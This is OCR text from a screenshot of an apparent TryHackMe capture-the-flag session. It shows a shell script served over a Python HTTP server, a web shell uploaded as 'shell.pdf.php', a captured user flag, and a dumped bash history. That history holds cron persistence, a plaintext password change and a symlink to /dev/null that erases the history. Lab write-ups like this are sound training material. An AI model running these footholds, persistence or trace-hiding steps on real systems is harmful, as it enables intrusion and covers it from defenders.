 Burp Suite Community E...
Mozilla Firefox
*Untitled 1 - Mousepad
medusa@kali: ~
08:21 PM
medusa@kali: ~
File Actions Edit View Help
└─$ nano shell.sh
┌──(medusa㉿kali)-[~]
└─$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.137.71 - - [20/Aug/2022 10:46:27] "GET /shell.sh HTTP/1.1" 200
-
┌──(medusa㉿kali)-[~]
└─$ ssh lachlan@10.10.137.71
lachlan@10.10.137.71's password: _
shell.pdf.php
www-data@b2r:/var/www/html/cvs$ cd /home
cd /home
www-data@b2r:/home$ ls
ls
lachlan
www-data@b2r:/home$ cd lachlan
cd lachlan
www-data@b2r:/home/lachlan$ ls
ls
bin
user.txt
www-data@b2r:/home/lachlan$ cat user.txt
cat user.txt
thm{af7e46b68081d4025c5ce10851430617}
www-data@b2r:/home/lachlan$ clear
clear
TERM environment variable not set.
www-data@b2r:/home/lachlan$ ls -la
ls -la
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May  5 04:39 .
drwxr-xr-x 3 root    root    4096 May  5 04:38 ..
-rw-r--r-- 1 lachlan lachlan  168 May  5 04:38 .bash_history
-rw-r--r-- 1 lachlan lachlan  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25  2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May  5 04:39 .cache
-rw-r--r-- 1 lachlan lachlan  807 Feb 25  2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 May  5 04:38 bin
-rw-r--r-- 1 lachlan lachlan   38 May  5 04:38 user.txt
www-data@b2r:/home/lachlan$ cat .bash_history
cat .bash_history
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | pas
swd
ls -sf /dev/null /home/lachlan/.bash_history
www-data@b2r:/home/lachlan$ _